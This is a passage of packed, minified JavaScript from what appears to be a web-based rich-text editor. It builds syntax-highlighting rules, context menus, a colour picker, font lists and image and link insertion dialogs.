x=\x271Y\x27\x3E$2\x3C/J\x3E$3\x22),b=b.M(/(\x5Cs)(8Q)([\x5Cs;]*)/gi,\x22$1\x3CJ x=\x27cZ\x27\x3E$2\x3C/J\x3E$3\x22),b=b.M(/(\x5Cs)(d1)([\x5Cs;]*)/gi,\x22$1\x3CJ x=\x275p\x27\x3E$2\x3C/J\x3E$3\x22),b=b.M(/(O)(\x5Cs+)(.*;)/gi,\x22\x3CJ x=\x271Y\x27\x3E$1\x3C/J\x3E$2$3\x22),b=b.M(/(\x26lt;)(br\x5C/)(\x26gt;)/gi,\x22\x3CJ x=\x271Y\x27\x3E$1$2$3\x3C/J\x3E\x22),b=b.M(/(\x26lt;)(6P|5B|1c|cT|br|cN|dK|s|dO|u|i|b)(\x26gt;)/gi,\x22\x3CJ x=\x271Y\x27\x3E$1$2$3\x3C/J\x3E\x22),b=b.M(/(\x26lt;)(7D|cF|1O|1v|G|cE|p|A|3m|br|R|1B|C|5D|li|J|hr|a|1z)([a-29-24-37\x5C.\x5C[\x5C]\x5C(\x5C)\x5C\x27\x5C\x22=\x5Cs\x5C/\x5C{\x5C}]*)(\x26gt;)/gi,\x22\x3CJ x=\x271Y\x27\x3E$1$2\x3C/J\x3E$3\x3CJ x=\x271Y\x27\x3E$4\x3C/J\x3E\x22),b=b.M(/(\x26lt;)(\x5C/)(7D|6P|cF|5B|1c|1O|1v|G|cE|p|A|3m|1B|b|cT|C|5D|li|cN|e1|u|J|hr|a|1z)(\x26gt;)/gi,\x22\x3CJ x=\x271Y\x27\x3E$1$2$3$4\x3C/J\x3E\x22),b=b.M(/(\x5C$[a-29-24-37]+)(-\x26gt;)([a-29-24-37]+)/gi,\x22\x3Ci\x3E$1$2$3\x3C/i\x3E\x22),b=b.M(/(F)(\x5Cs+\x5C$[a-29-24-37]+)(.*;)/gi,\x22\x3CJ x=\x271Y\x27\x3E$1\x3C/J\x3E\x3CJ x=\x27cZ\x27\x3E$2\x3C/J\x3E$3\x22),b=b.M(/(\x26lt;\x5C?[4t]*[=]*|\x5C?\x26gt;)/gi,\x22\x3CJ x=\x275p\x27\x3E$1\x3C/J\x3E\x22),b=b.M(/(e3|W|cy|if|e5|ed|ef|eh|ej|eo|cw|et|ev|ex|cw|eC|eE|eF|eG)(\x5Cs*)([\x5C(|\x5C\x22]+)/gi,\x22\x3CJ x=\x271Y\x27\x3E$1\x3C/J\x3E$2$3\x22),b=b.M(/(1r\x5Cs*:\x5Cs*)/gi,\x22\x3CJ x=\x271Y\x27\x3E$1\x3C/J\x3E\x22),b=b.M(/(eH|eI\x5Cs*)(;*)(\x5Cs*)/gi,\x22\x3CJ x=\x271Y\x27\x3E$1\x3C/J\x3E$2$3\x22),b=b.M(/(eK\x5C(\x5C))/gi,\x22\x3CJ x=\x275p\x27\x3E$1\x3C/J\x3E\x22),b=b.M(/(\x5Cs*=\x5Cs*)(2M)(\x5Cs*[a-29-24-37]+)(.*;)/gi,\x22$1\x3CJ x=\x271Y\x27\x3E$2\x3C/J\x3E\x3CJ x=\x271Y\x27\x3E$3\x3C/J\x3E$4\x22),b=b.M(/(!)/,\x22\x3CJ x=\x275p\x27\x3E$1\x3C/J\x3E\x22),b=b.M(/(eL|eM|eN 1D|5F| P| 1D| eP| 1v|eQ|eR|eS eT)/gi,\x22\x3CJ x=\x271Y\x27\x3E$1\x3C/J\x3E\x22),b=b.M(/(eU|eV|eW)(\x5C()([a-29-24-37]+)(\x5C))/gi,\x22\x3CJ x=\x271Y\x27\x3E$1\x3C/J\x3E\x3CJ x=\x275p\x27\x3E$2$3$4\x3C/J\x3E\x22),b=b.M(/\x5C\x22([a-29-24-37\x5Cs]+)\x5C\x22/gi,\x22\x3CJ x=\x27eX\x27\x3E\x5C\x22$1\x5C\x22\x3C/J\x3E\x22),b=b.M(/(\x5C(|\x5C)|\x5C{|\x5C})/gi,\x22\x3CJ x=\x27eY\x27\x3E$1\x3C/J\x3E\x22),b=b.M(/([^:])(\x5C/\x5C/)(.*)(\x5Cn)/gi,\x22$1\x3CJ x=\x27f0\x27\x3E$2$3\x3C/J\x3E$4\x22),a[c].K=b)}},B={1E:{},5H:0,5I:0,4r:0,5t:0,5u:0,5Z:0,5J:!1,2p:{},5L:0,5M:!1,2D:0,1x:1D,3T:{},5q:{},5g:{},77:0,4L:0,74:0,55:0,7a:q(){1D==$w(j.5h())\x26\x26(j.2p=I.28(\x22C\x22),j.2p.S=\x22ff\x22,j.2p.id=j.5h(),I.1O.2k(j.2p),j.5O(),j.2p.2I=q(a){B.1s()})},5O:q(){1D!=$w(B.5h())\x26\x26(I.1N.4K?(B.2p.z.H=I.1N.4K+\x22N\x22,B.2p.z.U=I.1N.3P+\x22N\x22,1b.3p?1b.3p\x3EI.1N.3P\x26\x26(B.2p.z.U=1b.3p+\x22N\x22):I.1N.5f\x3EI.1N.3P\x26\x26(B.2p.z.U=I.1N.5f+\x22N\x22)):(B.2p.z.H=I.1O.4K+\x22N\x22,B.2p.z.U=I.1O.3P+\x22N\x22))},1W:q(a,b,c,d,e){!0==o.3J\x26\x26j.7a();1D==$w(j.3Q())\x26\x26(j.1E=I.28(\x22C\x22),j.1E.S=\x225R\x22,j.1E.id=j.3Q(),I.1O.2k(j.1E));j.1E.2I=q(a){};j.1E.3R=q(){j.S=\x225R\x22};F f;f=\x22\x22+(\x22\x3CC z=\x27H:\x22+d+\x22N;5d:5c;\x27\x3E\x22)+\x22\x5Ct\x3CC x=\x277E\x27\x3E\x22;f+=\x22\x5Ct\x5Ct\x3CC x=\x277I\x27\x3E\x3C1z 1l=\x27\x22+o.1K+\x22/\x22+a+\x22.2n\x27 1j=\x272e\x27 z=\x272H:5F\x27 1c=\x27\x22+b+\x22\x27\x3E \x22+b+\x22\x3C/C\x3E\x22;f+=\x22\x5Ct\x5Ct\x3CC x=\x275U\x27 1p=\x5C\x22L(\x271s\x27)\x5C\x22 1c=\x27\x22+o.E.c5+\x22 (c4)\x27 68=\x5C\x22j.S=\x27c2\x27\x5C\x22 80=\x5C\x22j.S=\x275U\x27\x5C\x22 2I=\x5C\x22j.S=\x27c0\x27\x5C\x22\x3E\x5CbT\x3C/C\x3E\x22;f+=\x22\x5Ct\x3C/C\x3E\x22;f+=\x22\x5Ct\x3CC x=\x27bS\x27 id=\x27\x22+j.8e()+\x22\x27\x3E\x22+c+\x22\x3C/C\x3E\x22;f+=\x22\x3C/C\x3E\x22;j.1E.K=f;B.8f(\x22in\x22,B.3Q());B.8i(d,e);B.1E.2C()},8i:q(a,b){F c=a+2+6,d=1q(B.1E.5b,10);if(1b.8B)F e=1b.8B,f=1b.3p;1r e=I.1N.4E,f=I.1N.5f;F h=e-B.5u,g=f-B.5Z,l=e-h;\x2217\x22!=19 b\x26\x26\x222r\x22==b?(B.1E.z.1o=e/2-c/2+(B.4r-B.5u)+\x22N\x22,B.1E.z.1V=f/2-d/2+(B.5t-B.5Z)+\x22N\x22):(B.1E.z.1o=l\x3Cc?B.4r+\x22N\x22:h\x3E=c\x26\x26h\x3E=l?B.4r+\x22N\x22:B.4r-c+\x22N\x22,B.1E.z.1V=g\x3E=d||f-g\x3Cd?B.5t+\x22N\x22:B.5t-d+\x22N\x22)},8f:q(a,b){$w(b).z.1Z=\x22gh\x22==a?\x222J\x22:\x223w\x22},bx:q(a){F b=26;\x226T\x22==a\x26\x26(b=-26);a=$w(o.X());F c=$w(o.1A());50\x3E=1q(a.z.U.M(/N/,\x22\x22),10)+b?(a.z.U=\x22bp\x22,c.z.U=\x22bp\x22):(a.z.U=1q(a.z.U.M(/N/,\x22\x22),10)+b+\x22N\x22,c.z.U=1q(c.z.U.M(/N/,\x22\x22),10)+b+\x22N\x22)},6N:q(){if(1D==j.1x||!0!=j.1x.bo)1b.4F(q(){B.6N()},26);1r{F a=$w(D.60),b=$w(D.2L);b.1l=j.1x.1l;b.H=j.1x.H;b.U=j.1x.U;b.1j=$w(D.36).y;a.z.1Z=\x223w\x22;$w(D.2R).y=b.H;$w(D.2s).y=b.U;$w(D.51).z.1Z=\x223w\x22}},65:\x221H\x22,bj:q(a){F b=$w(o.5n());a=$w(o.6w(a));F c=$w(o.X()),d=$w(o.1A()),e=$w(o.83());0==j.2D?(j.2D=1,o.U=c.z.U.M(/N/,\x22\x22),o.H=b.z.H.M(/N/,\x22\x22),o.a4=b.5f,j.65=I.1O.z.6Y,I.1O.z.6Y=\x2267\x22,b.S=\x22gI\x22,e.z.1Z=\x222J\x22,j.4z(),a.1l=a.1l.M(/2D/,\x2271\x22),a.1c=o.E.71):(j.2D=0,b.S=\x22b3\x22,b.z.U=\x221H\x22,e.z.1Z=\x223w\x22,c.z.U=o.U+\x22N\x22,o.H\x26\x26(/^[0-9]+$/gi.4y(o.H)?b.z.H=o.H+\x22N\x22:b.z.H=o.H),d.z.U=c.z.U,d.z.H=c.4E-10+\x22N\x22,a.1l=a.1l.M(/71/,\x222D\x22),a.S=\x225P\x22,a.1c=o.E.2D,I.1O.z.6Y=j.65,j.65=\x221H\x22,c.2C())},4z:q(){if(1==B.2D){F a=$w(o.5n()),b=$w(o.X()),c=$w(o.1A()),d=$w(o.4T()),e=$w(o.2Y());I.1N.4p?(a.z.1V=I.1N.4p+\x22N\x22,a.z.1o=I.1N.56+\x22N\x22):(a.z.1V=I.1O.4p+\x22N\x22,a.z.1o=I.1O.56+\x22N\x22);1b.3p?(a.z.U=1b.3p+\x22N\x22,a.z.H=1b.8B+\x22N\x22):(a.z.U=I.1N.5f+\x22N\x22,a.z.H=I.1N.4E+\x22N\x22);F d=1q(d.5b,10),f=0;\x222J\x22!=e.z.1Z\x26\x26(f=1q(e.5b,10));e=1q(a.z.U.M(/N/,\x22\x22),10)-d-f-12;50\x3E=e||(b.z.U=e+\x22N\x22,c.z.H=1q(a.z.H.M(/N/,\x22\x22),10)-12+\x22N\x22,c.z.U=b.z.U)}},gP:q(){if(1==B.2D){F a=$w(o.5n()),b=$w(o.X()),c=$w(o.1A()),d=$w(o.4T()),e=$w(o.2Y());I.1N.4K?(a.z.H=I.1N.4K+\x22N\x22,a.z.U=I.1N.3P+\x22N\x22):(a.z.H=I.1O.4K+\x22N\x22,a.z.U=I.1O.3P+\x22N\x22);1b.3p\x26\x261b.3p\x3EI.1N.3P\x26\x26(a.z.U=1b.3p+\x22N\x22);F d=1q(d.5b,10),f=0;\x222J\x22!=e.z.1Z\x26\x26(f=1q(e.5b,10));a=1q(a.z.U.M(/N/,\x22\x22),10)-d-f-15;b.z.U=a+\x22N\x22;c.z.H=b.4E-10+\x22N\x22;c.z.U=b.z.U}},bd:!1,6c:q(a,b,c,d,e){if(2==a.20)bc(I.bb=q(a){O!1},Z.2w(),b){1n\x226e\x22:j.5s([[\x22aS\x22,o.E.aR,\x22L(\x277d\x27)\x22]],9d);1C;1n\x221v\x22:1D!=B.3T\x26\x261D!=B.5q\x26\x261D!=B.5g\x26\x26(j.bd=!0,j.aP(),j.5s([[\x22aL\x22,o.E.aI,\x22L(\x272F\x27,\x277f\x27,\x271v\x27)\x22],[\x22aG\x22,o.E.aF,\x22L(\x272F\x27,\x277f\x27,\x27aE\x27)\x22],[\x22hg\x22,o.E.hi,\x22L(\x272F\x27,\x277j\x27,\x277k\x27)\x22],[\x22hl\x22,o.E.hm,\x22L(\x272F\x27,\x277j\x27,\x276f\x27)\x22],[\x22ho\x22,o.E.hq,\x22L(\x272F\x27,\x277m\x27,\x271o\x27)\x22],[\x22ht\x22,o.E.hu,\x22L(\x272F\x27,\x277m\x27,\x271g\x27)\x22],[\x22hw\x22,o.E.hx,\x22L(\x272F\x27,\x27az\x27,\x27\x27)\x22],[\x22hz\x22,o.E.hE,\x22L(\x272F\x27,\x27ax\x27,\x27\x27)\x22],[\x22hG\x22,o.E.hH,\x22L(\x272F\x27,\x277q\x27,\x271g\x27)\x22],[\x22hJ\x22,o.E.hK,\x22L(\x272F\x27,\x277q\x27,\x276f\x27)\x22],[\x22hL\x22,o.E.hM,\x22L(\x272F\x27,\x27av\x27,\x27\x27)\x22]],8K));1C;1n\x22au\x22:j.5s([[\x22at\x22,o.E.aq,\x22L(\x275r\x27,\x27\x22+c+\x22\x27,\x27\x22+d+\x22\x27)\x22],[\x22an\x22,o.E.am,\x22L(\x277y\x27,\x27\x22+e+\x22\x27)\x22]],6J)}},i4:\x22\x22,i6:\x22\x22,aP:q(){},3E:q(){},5s:q(a,b){!0==o.3J\x26\x26j.7a();1D==$w(j.3Q())\x26\x26(j.1E=I.28(\x22C\x22),j.1E.S=\x225R\x22,j.1E.id=j.3Q(),I.1O.2k(j.1E));F c;c=\x22\x22+(\x22\x3CC z=\x27H:\x22+b+\x22N;5d:5c;\x27\x3E\x22)+\x22\x5Ct\x3CC x=\x277E\x27\x3E\x22;c+=\x22\x5Ct\x5Ct\x3CC x=\x277I\x27\x3E\x3C1z 1l=\x27\x22+o.1K+\x22/ie.2n\x27 1j=\x272e\x27 z=\x272H:5F\x27\x3E \x22+o.E.ih+\x22\x3C/C\x3E\x22;c+=\x22\x5Ct\x5Ct\x3CC x=\x275U\x27 1p=\x5C\x22L(\x271s\x27)\x5C\x22 1c=\x27\x22+o.E.c5+\x22 (c4)\x27 68=\x5C\x22j.S=\x27c2\x27\x5C\x22 80=\x5C\x22j.S=\x275U\x27\x5C\x22 2I=\x5C\x22j.S=\x27c0\x27\x5C\x22\x3E\x5CbT\x3C/C\x3E\x22;c+=\x22\x5Ct\x3C/C\x3E\x22;c+=\x22\x5Ct\x3CC x=\x27bS\x27 id=\x27\x22+j.8e()+\x22\x27\x3E\x22;c+=\x22\x5Ct\x5Ct\x3CC x=\x2722\x27\x3E\x22;W(F d=\x22\x22,e=\x22\x22,f=\x22\x22,h=0,g=a.T;h\x3Cg;h++)d=a[h][0],e=a[h][1],f=a[h][2],c+=\x22\x5Ct\x5Ct\x5Ct\x3CC x=\x273G\x27 3A=\x5C\x22j.S=\x273H\x27\x5C\x22 4e=\x5C\x22j.S=\x273G\x27\x5C\x22 57=\x5C\x22j.S=\x276n\x27\x5C\x22 2W=\x5C\x22j.S=\x273H\x27\x5C\x22 1p=\x5C\x22\x22+f+\x22\x5C\x22\x3E\x3C1z 1l=\x27\x22+o.1K+\x22/\x22+d+\x22.2n\x27 1j=\x272e\x27\x3E \x22+e+\x22\x3C/C\x3E\x22;c+=\x22\x5Ct\x5Ct\x3C/C\x3E\x22;c+=\x22\x5Ct\x3C/C\x3E\x22;c+=\x22\x3C/C\x3E\x22;j.1E.K=c;j.8f(\x22in\x22,j.1E.id);B.8i(b);B.1E.2C()},1s:q(){1D!=$w(j.3Q())\x26\x26(I.1O.5m(j.1E),\x222z\x22==$w(o.X()).2c\x26\x26$w(o.X()).2C());j.al();B.3E();I.bb=q(a){O!0}},al:q(){1D!=$w(B.5h())\x26\x26I.1O.5m(B.2p)},3Q:q(){O\x22iu\x22},8e:q(){O\x22iv\x22},5h:q(){O\x22iw\x22},5l:q(a,b,c){F d=a.1u(\x22/\x22).7G().1u(\x22w\x22).7G();c=I.28(\x221z\x22);c.S=\x227H\x22;c.1l=a;c.1U=b;c.1c=b+\x22 (\x22+o.E.iE+\x22)\x22;c.H=40;c.U=40;c.68=q(){j.S=\x22iL\x22};c.80=q(){j.S=\x227H\x22};c.3R=q(c){c=c?c:1b.2i;2==c.20\x26\x26B.6c(c,\x22au\x22,a,b,d)};c.aJ=q(){Z.2w();L(\x225r\x22,a,b)};1b.1M\x26\x26(c.iV=q(c){(c?c:1b.2i).2N();B.5s([[\x22at\x22,o.E.aq,\x22L(\x275r\x27,\x27\x22+a+\x22\x27,\x27\x22+b+\x22\x27)\x22],[\x22an\x22,o.E.am,\x22L(\x277y\x27,\x27\x22+d+\x22\x27)\x22]],6J)});$w(o.2Y()).2k(c);$w(o.2Y()).z.1Z=\x223w\x22;B.4z()}},D={1d:\x2248 4c 7N j4 jc jd ad jf ac jh ji jk jl jm\x22.1u(\x22 \x22),6t:\x22jo\x22,ab:q(){F a;a=\x22\x3CC x=\x2722\x27\x3E\x22+(\x22\x5Ct\x3C6u id=\x27\x22+j.6t+\x22\x27 x=\x27jr\x27 1m=\x277\x27\x3E\x3C/6u\x3E\x22);a+=\x22\x3C/C\x3E\x22;a+=\x22\x3CC x=\x272g\x27\x3E\x22;a+=\x22\x5Ct\x3CR Q=\x2720\x27 y=\x27\x22+o.E.4j+\x22\x27 1p=\x5C\x22L(\x27a7\x27)\x5C\x22 x=\x272V\x27\x3E\x22;O a+=\x22\x3C/C\x3E\x22},4J:q(){O o.41()?\x22\x3Cp\x3E\x261T;\x3C/p\x3E\x22:\x22\x3Cp\x3E\x3Cbr\x3E\x3C/p\x3E\x22},3O:\x22jz\x22,7Y:q(){O o.41()?\x22\x3Cp id=\x27\x22+j.3O+\x22\x27\x3E\x261T;\x3C/p\x3E\x22:\x22\x3Cp id=\x27\x22+j.3O+\x22\x27\x3E\x3Cbr\x3E\x3C/p\x3E\x22},7Z:q(){O\x22jC\x22},4Y:q(){O\x22jF\x22},a5:q(){F a;a=\x22\x3CC x=\x2722\x27\x3E\x3C1v H=\x2726%\x27 1f=0 2X=0\x3E\x22;a+=\x22\x5Ct\x3CG\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271i\x27\x3E\x22;a+=\x22\x5Ct\x5Ct\x5Ct\x22+o.E.jM+\x22: \x22;a+=\x22\x5Ct\x5Ct\x3C/A\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271e\x27\x3E\x22;a+=\x22\x5Ct\x5Ct\x5Ct\x3C1t 2j=\x27jO\x27 id=\x27\x22+j.7Z()+\x22\x27 1c=\x27\x22+o.E.jP+\x22\x27 x=\x272P\x27\x3E\x22;a+=\x22\x5Ct\x5Ct\x5Ct\x5Ct\x3CV y=\x274A\x27\x3E4A\x3C/V\x3E\x22;a+=\x22\x5Ct\x5Ct\x5Ct\x5Ct\x3CV y=\x272Z\x27\x3E2Z\x3C/V\x3E\x22;a+=\x22\x5Ct\x5Ct\x5Ct\x3C/1t\x3E\x22;a+=\x22\x5Ct\x5Ct\x3C/A\x3E\x22;a+=\x22\x5Ct\x3C/G\x3E\x22;a+=\x22\x5Ct\x3CG\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271i\x27\x3E\x22;a+=\x22\x5Ct\x5Ct\x5Ct\x22+o.E.k6+\x22: \x22;a+=\x22\x5Ct\x5Ct\x3C/A\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271e\x27\x3E\x22;a+=\x22\x5Ct\x5Ct\x5Ct\x3CR Q=\x27P\x27 2j=\x27ka\x27 id=\x27\x22+j.4Y()+\x22\x27 Y=\x2730\x27 y=\x27\x27 1c=\x27\x22+o.E.kf+\x22\x27 x=\x271h\x27\x3E\x22;a+=\x22\x5Ct\x5Ct\x3C/A\x3E\x22;a+=\x22\x5Ct\x3C/G\x3E\x22;a+=\x22\x3C/1v\x3E\x22;a+=\x22\x3C/C\x3E\x22;a+=\x22\x3CC x=\x272g\x27\x3E\x22;a+=\x22\x5Ct\x5Ct\x5Ct\x3CR Q=\x2720\x27 y=\x27\x22+o.E.3L+\x22\x27 1p=\x5C\x22L(\x279W\x27)\x5C\x22 x=\x272V\x27\x3E\x22;O a+=\x22\x3C/C\x3E\x22},6A:\x22kk\x22,9V:q(a){W(F b=[\x22km\x22,\x22kn\x22,\x22kq\x22],c=\x22\x3CC x=\x2722\x27\x3E\x22,d=\x22\x22,e=0;e\x3Cb.T;e++)W(F f=0;f\x3Cb.T;f++)W(F h=0;h\x3Cb.T;h++)d=\x22#\x22+b[e]+b[f]+b[h],c+=\x22\x3CJ z=\x27H:7U;U:7U;1w-1g:1P;1w-2y:3c;2m-1k:\x22+d+\x22\x27\x3E\x3C1z 1l=\x27\x22+o.1K+\x22/31.32\x27 H=\x2713\x27 U=\x2713\x27 3A=\x5C\x22L(\x279z\x27,\x27\x22+d+\x22\x27)\x5C\x22 1c=\x27[\x22+d+\x22] \x22+o.E.kK+\x22\x27 1U=\x271t kM\x27  1p=\x5C\x22L(\x278q\x27,\x27\x22+a+\x22\x27)\x5C\x22\x3E\x3C/J\x3E\x22;c+=\x22\x3C/C\x3E\x3CC x=\x272g\x27\x3E\x22;c+=\x22\x5Ct\x3CR Q=\x27P\x27 id=\x27\x22+j.6A+\x22\x27 y=\x27\x27 x=\x271h\x27 Y=\x2710\x27 1c=\x27\x22+o.E.kR+\x22\x27 x=\x271h\x27\x3E\x22;c+=\x22\x5Ct\x3CR Q=\x2720\x27 y=\x27\x22+o.E.3L+\x22\x27 1p=\x5C\x22L(\x278q\x27,\x27\x22+a+\x22\x27)\x5C\x22 x=\x274s\x27\x3E\x22;O c+=\x22\x3C/C\x3E\x22},9x:q(){F a;a=\x22\x3CC x=\x2722\x27\x3E\x22+(\x22\x5Ct\x5Ct\x5Ct\x3CC z=\x271B-Y:l2;1k:#l3;P-1j:2r;1w:52;1B-8u:5a\x27\x3E\x3C1z 1l=\x27\x22+o.1K+\x22/o.2n\x27 1j=\x272e\x27\x3E 2A\x3C/C\x3E\x22);a+=\x22\x5Ct\x5Ct\x5Ct\x3CC z=\x271B-Y:4m;1k:#4V;P-1j:2r\x27\x3E\x3CJ z=\x271k:ac;1B-8u:5a\x27\x3E2A\x3C/J\x3E la lb \x3CJ z=\x271k:#9w;1B-8u:5a\x27\x3Ev. \x22+o.2v+\x22\x3C/J\x3E\x22;o.4S\x3Eo.2v\x26\x26(a+=\x22\x5Ct\x5Ct\x5Ct\x3Ca 3f=\x27\x22+o.5A+\x22\x27 3F=\x272Z\x27 1c=\x279u 9s lr!\x27\x3E\x3C1z 1l=\x27\x22+o.1K+\x22/2M.2n\x27\x3E\x3C/a\x3E\x22);a+=\x22\x5Ct\x5Ct\x5Ct\x3C/C\x3E\x5Ct\x5Ct\x5Ct\x3CC z=\x271B-Y:4m;1k:#4V;P-1j:2r;1w-1V:8D;\x27\x3Elv lw \x3Ca 3f=\x273W://6E.lz.9p\x27 3F=\x272Z\x27 1c=\x278H 9n 8J!\x27\x3E9n\x3C/a\x3E, \x3Ca 3f=\x273W://lJ.9p\x27 3F=\x272Z\x27 1c=\x278H 9m 8J!\x27\x3E9m\x3C/a\x3E\x3C/C\x3E\x22;a+=\x22\x5Ct\x5Ct\x5Ct\x3CC z=\x271B-Y:4m;1k:#4V;P-1j:2r;1w-1V:a0;\x27\x3ElO \x5ClP lR.lY, lZ m0 m1.\x3C/C\x3E\x22;a+=\x22\x5Ct\x5Ct\x5Ct\x3CC z=\x271B-Y:4m;1k:#4V;P-1j:2r;1w-1V:8D\x27\x3E\x3C1z 1l=\x27\x22+o.1K+\x22/m3.2n\x27 1j=\x272e\x27\x3E \x3Ca 3f=\x273W://6E.8L.kr\x27 3F=\x272Z\x27 1c=\x5C\x228H m7\x27s 8J!\x5C\x22\x3E\x3CJ z=\x271k:#dF;P-9k:5Y;\x27\x3E3W://6E.8L.kr\x3C/J\x3E\x3C/a\x3E\x3C/C\x3E\x22;a+=\x22\x5Ct\x5Ct\x5Ct\x3CC z=\x271B-Y:4m;1k:#4V;P-1j:2r;1w-1V:8D;1w-2y:3c;\x27\x3E\x3C1z 1l=\x27\x22+o.1K+\x22/dH.2n\x27 1j=\x272e\x27\x3E \x3Ca 3f=\x27dI:9j@9h.kr\x27 1c=\x27dL dM dN\x27\x3E\x3CJ z=\x271k:#9w;P-9k:5Y;\x27\x3E9j@9h.kr\x3C/J\x3E\x3C/a\x3E\x3C/C\x3E\x22;O a+=\x22\x3C/C\x3E\x22},6F:\x22dP\x22,9c:q(a){F b;b=\x22\x5Ct\x5Ct\x3CC x=\x2722\x27\x3E\x22;W(F c=0,d=o.2K.T;c\x3Cd;c++)b+=\x22\x5Ct\x5Ct\x5Ct\x3CC x=\x273G\x27 z=\x271B-9b:\x22+o.2K[c]+\x22;\x27 1p=\x5C\x22L(\x278T\x27,\x27\x22+a+\x22\x27)\x5C\x22 3A=\x5C\x22j.S=\x273H\x27;L(\x2799\x27,\x27\x22+o.2K[c]+\x22\x27)\x5C\x22 4e=\x5C\x22j.S=\x273G\x27\x5C\x22 57=\x5C\x22j.S=\x276n\x27\x5C\x22 2W=\x5C\x22j.S=\x273H\x27\x5C\x22\x3E\x22+o.2K[c]+\x22\x3C/C\x3E\x22;b+=\x22\x5Ct\x5Ct\x3C/C\x3E\x5Ct\x5Ct\x3CC x=\x272g\x27\x3E\x22;b+=\x22\x5Ct\x5Ct\x5Ct\x3CR Q=\x27P\x27 id=\x27\x22+j.6F+\x22\x27 y=\x27\x27 x=\x271h\x27 Y=\x277\x27 1c=\x27\x22+o.E.dU+\x22\x27 2W=\x27j.1t()\x27\x3E\x3CR Q=\x2720\x27 x=\x274s\x27 y=\x27\x22+o.E.3L+\x22\x27 1p=\x5C\x22L(\x278T\x27,\x27\x22+a+\x22\x27)\x5C\x22\x3E\x22;O b+=\x22\x5Ct\x5Ct\x3C/C\x3E\x22},6I:\x22dW\x22,91:q(a){F b;b=\x22\x5Ct\x3CC x=\x2722\x27\x3E\x22;W(F c=0,d=o.2T.T;c\x3Cd;c++)b+=\x22\x5Ct\x5Ct\x3CC x=\x273G\x27 z=\x271B-Y:\x22+o.2T[c]+\x22;\x27  1p=\x5C\x22L(\x278X\x27,\x27\x22+a+\x22\x27)\x5C\x22 3A=\x5C\x22j.S=\x273H\x27;L(\x2790\x27,\x27\x22+o.2T[c]+\x22\x27)\x5C\x22 4e=\x5C\x22j.S=\x273G\x27\x5C\x22 57=\x5C\x22j.S=\x276n\x27\x5C\x22 2W=\x5C\x22j.S=\x273H\x27\x5C\x22\x3E\x22+o.2T[c]+\x22\x3C/C\x3E\x22;b+=\x22\x5Ct\x3C/C\x3E\x5Ct\x3CC x=\x272g\x27\x3E\x22;b+=\x22\x5Ct\x5Ct\x3CR Q=\x27P\x27 id=\x27\x22+j.6I+\x22\x27 y=\x27aa\x27 x=\x271h\x27 Y=\x277\x27 1c=\x27\x22+o.E.e0+\x22\x27 2W=\x27j.1t()\x27\x3E\x3CR Q=\x2720\x27 x=\x274s\x27 y=\x27\x22+o.E.3L+\x22\x27 1p=\x5C\x22L(\x278X\x27,\x27\x22+a+\x22\x27)\x5C\x22\x3E\x22;O b+=\x22\x5Ct\x3C/C\x3E\x22},5v:\x22e2\x22,bk:q(a){F b;b=\x22\x3CC x=\x2722\x27\x3E\x22;W(F c=0,d=o.3g.T;c\x3Cd;c++)b+=\x22\x5Ct\x5Ct\x5Ct\x3CC x=\x273G\x27 1p=\x5C\x22L(\x278W\x27,\x27\x22+a+\x22\x27)\x5C\x22 3A=\x5C\x22j.S=\x273H\x27;L(\x2792\x27,\x27\x22+o.3g[c]+\x22\x27);\x5C\x22 4e=\x5C\x22j.S=\x273G\x27\x5C\x22 57=\x5C\x22j.S=\x276n\x27\x5C\x22 2W=\x5C\x22j.S=\x273H\x27\x5C\x22\x3E\x22+o.3g[c]+\x22\x3C/C\x3E\x22;b+=\x22\x5Ct\x3C/C\x3E\x5Ct\x3CC x=\x272g\x27\x3E\x22;b+=\x22\x5Ct\x5Ct\x5Ct\x3CR Q=\x27P\x27 id=\x27\x22+j.5v+\x22\x27 y=\x278K%\x27  x=\x271h\x27 Y=\x277\x27 1c=\x27\x22+o.E.e6+\x22\x27 2W=\x27j.1t()\x27\x3E\x3CR Q=\x2720\x27 x=\x274s\x27 y=\x27\x22+o.E.3L+\x22\x27 1p=\x5C\x22L(\x278W\x27,\x27\x22+a+\x22\x27)\x5C\x22\x3E\x22;O b+=\x22\x5Ct\x3C/C\x3E\x22},e7:\x22e8\x22,e9:\x22ea\x22,eb:\x22ec\x22,3h:\x22ee\x22,94:\x22eg\x22,95:\x22ei\x22,3r:\x22ek\x22,2R:\x22el\x22,2s:\x22em\x22,3s:\x22ep\x22,36:\x22eq\x22,3i:\x22es\x22,3j:\x22eu\x22,6H:\x22ew\x22,6G:\x22ey\x22,60:\x22ez\x22,2L:\x22eA\x22,51:\x22eB\x22,4x:\x22eD\x22,9e:q(a){a=\x22\x3CC x=\x2722\x27\x3E\x3C1v H=\x2726%\x27 1f=0 2X=0\x3E\x22;a+=\x22\x5Ct\x3CG\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271i\x27\x3E\x22+o.E.9f+\x22:\x3C/A\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271e\x27 9g=\x272y\x27\x3E\x3CR Q=\x27P\x27 id=\x27\x22+j.3h+\x22\x27 x=\x271h\x27 Y=\x2735\x27 y=\x273W://\x27 1c=\x27\x22+o.E.9i+\x22\x27 2W=\x27j.1t()\x27\x3E\x3CR Q=\x2720\x27 id=\x27\x22+j.95+\x22\x27 y=\x27\x22+o.E.eJ+\x22\x27 x=\x274s\x27 1p=\x5C\x22L(\x278O\x27)\x5C\x22\x3E\x3C/A\x3E\x22;a+=\x22\x5Ct\x3C/G\x3E\x22;a+=\x22\x5Ct\x3CG\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271i\x27\x3E\x22+o.E.8N+\x22:\x3C/A\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271e\x27\x3E\x3CR Q=\x5C\x22P\x5C\x22 id=\x27\x22+j.2R+\x22\x27 y=\x5C\x22\x5C\x22  x=\x271h\x27 Y=\x275\x27 2d=\x5C\x22L(\x272t\x27)\x5C\x22\x3E N\x3C/A\x3E\x22;a+=\x22\x5Ct\x3C/G\x3E\x22;a+=\x22\x5Ct\x3CG\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271i\x27\x3E\x22+o.E.8I+\x22:\x3C/A\x3E\x22;a+=\x22\x5Ct\x5Ct\x3CA x=\x271e\x27\x3E\x3CR 